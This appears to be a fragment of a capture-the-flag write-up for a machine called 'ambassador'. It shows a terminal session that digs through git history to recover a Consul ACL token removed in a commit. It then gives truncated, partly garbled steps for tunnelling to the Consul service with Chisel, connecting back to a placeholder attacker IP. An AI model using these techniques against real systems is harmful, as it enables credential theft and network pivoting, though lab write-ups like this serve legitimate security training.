 developer@ambassador:/opt/my-app/.git/logs$ cd ../..
developer@ambassador:/opt/my-app$ git log
commit 33a53ef9a207976d5ceceddc41a199558843bf3c (HEAD → main)
Author: Developer <developer@ambassador.local>
Date:   Sun Mar 13 23:47:36 2022 +0000
tidy config script
commit c982db8eff6f10f8f3a7d802f79f2705e7a21b55
Author: Developer <developer@ambassador.local>
Date:   Sun Mar 13 23:44:45 2022 +0000
config script
commit 8dce6570187fd1dcfb127f51f147cd1ca8dc01c6
Author: Developer <developer@ambassador.local>
Date:   Sun Mar 13 22:47:01 2022 +0000
created project with django CLI
commit 4b8597b167b2fbf8ec35f992224e612bf28d9e51
Author: Developer <developer@ambassador.local>
Date:   Sun Mar 13 22:44:11 2022 +0000
.gitignore
developer@ambassador:/opt/my-app$ git show 33a53ef9a207976d5ceceddc41a199558843bf3c
commit 33a53ef9a207976d5ceceddc41a199558843bf3c (HEAD → main)
Author: Developer <developer@ambassador.local>
Date:   Sun Mar 13 23:47:36 2022 +0000
tidy config script
diff --git a/whackywidget/put-config-in-consul.sh b/whackywidget/put-config-in-consul.sh
index 35c08f6..fc51ec0 100755
--- a/whackywidget/put-config-in-consul.sh
+++ b/whackywidget/put-config-in-consul.sh
@@ -1,4 +1,4 @@
# We use Consul for application config in production, this script will help set the correct values for the app
-# Export MYSQL_PASSWORD before running
+# Export MYSQL_PASSWORD and CONSUL_HTTP_TOKEN before running
-consul kv put --token bb03b43b-1d81-d62b-24b5-39540ee469b5 whackywidget/db/mysql_pw $MYSQL_PASSWORD
+consul kv put whackywidget/db/mysql_pw $MYSQL_PASSWORD
developer@ambassador:/opt/my-app$
Pivot the Consul service to the
access it easily
Pivot Consul service
On the attacking machine, run
server --reverse -p 9001
On the target machine, run chisel
./chisel client <ATTACKER_IP>:900
Also see here
Pivoting with Chisel